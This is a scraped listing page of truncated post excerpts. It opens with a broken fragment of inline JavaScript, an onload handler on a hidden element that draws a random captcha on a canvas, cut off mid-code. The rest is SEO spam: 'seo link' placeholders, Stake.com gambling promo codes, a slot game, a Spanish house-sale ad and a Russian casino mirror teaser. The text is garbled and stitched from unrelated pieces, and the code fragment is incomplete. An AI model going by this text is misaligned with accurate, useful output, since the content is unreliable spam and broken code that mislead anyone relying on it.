
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var...
read more
22
Oct
October 22, 2025
seo link [WjhYvzkS]
seo link [wEYyPUGw]
seo link [muJcRQKy]
bowling frenzy slot
free
WHAT MAKES STAKE.COM UNIQUE? 🔥| PROMO
CODE FREEVIP
Apuestas...
read more
13
Oct
October 13, 2025
seo link [QORjn]
#7695 🤩Se Vende Casa Independiente🏡 en el Casino Deportivo,
cerca del Centro Comercial. 🤯
Stake mines hit 1000x with...
read
more
25
Apr
April 25, 2026
Slottica Casino зеркало: как работает, почему популярно и